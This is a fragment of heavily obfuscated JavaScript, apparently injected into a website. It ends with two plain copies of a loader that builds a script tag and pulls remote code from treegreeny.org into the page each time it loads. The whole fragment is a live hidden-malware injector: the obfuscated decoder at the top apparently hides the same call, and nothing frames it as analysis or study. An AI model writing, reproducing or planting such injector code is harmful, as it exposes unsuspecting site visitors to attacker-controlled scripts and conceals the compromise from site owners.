_0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');
